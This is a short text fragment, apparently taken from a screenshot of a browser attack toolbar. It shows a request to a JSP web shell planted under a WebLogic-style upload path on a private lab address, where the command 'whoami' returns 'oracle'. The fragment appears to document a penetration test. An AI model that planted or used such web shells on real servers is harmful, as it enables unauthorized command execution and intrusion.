 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
Split URL
Execute
http://192.168.85.133:7001/ws_utc/css/config/keystore/1536660520365_command.jsp
Enable Post data Enable Referrer
Send
Command: whoami
oracle